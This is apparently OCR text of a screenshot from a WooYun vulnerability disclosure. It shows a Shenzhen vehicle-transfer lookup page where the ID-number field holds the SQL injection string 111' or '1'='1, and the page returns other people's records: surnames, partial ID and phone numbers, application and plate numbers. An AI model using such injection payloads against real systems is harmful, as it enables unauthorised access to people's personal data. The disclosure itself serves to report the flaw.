 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
办理情况查询
http://app.stc.gov.cn:8092/book/qc/qc
百度 <Ctrl+K>
网上机动车迁出业务初审结果
* 申请号码： * 身份证号码： 111' or '1'='1 号牌号码： 粤B
查 询 返 回
网上机动车迁出业务初审结果
姓名 证件号码 联系电话 申请日期 初审日期 申请号码 号牌号码 号牌种类 操作
李 513328 136 2013-09-03 18:19:44 2013-09-03 18:21:39 Y130903183 粤B11 小型汽车 预约
审核状态: 初审合格
初审合格： 请在3个工作日内备齐相关资料到西丽车管综合服务大楼办理迁出业务。
网上机动车迁出业务初审结果
姓名 证件号码 联系电话 申请日期 初审日期 申请号码 号牌号码 号牌种类 操作
钱 43092 186 2013-09-04 13:23:28 2013-09-04 13:35:59 Y130904131 粤B6 小型汽车 预约
审核状态: 初审合格
初审合格： 请在3个工作日内备齐相关资料到西丽车管综合服务大楼办理迁出业务。
网上机动车迁出业务初审结果
系电话 申请日期 初审日期 申请号码 号牌号码 号牌种类 操作
正在传输来自 app.stc.gov.cn 的数据…
www.wooyun.org